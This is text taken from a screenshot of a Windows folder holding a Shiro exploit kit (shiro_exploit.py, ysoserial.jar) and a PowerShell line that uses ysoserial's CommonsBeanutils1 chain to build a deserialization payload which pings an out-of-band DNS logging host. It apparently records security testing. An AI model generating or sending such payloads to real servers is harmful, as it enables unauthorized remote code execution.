 Windows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master >
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.class 2022/6/2 22:07 CLASS 文件 6 KB
payload.py 2022/6/2 21:25 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> java -jar ysoserial.jar CommonsBeanutils1 "ping u73wgd.ceye.io" > payloa
d.class
PS C:\Users\xxy\Downloads\Shiro_exploit-master>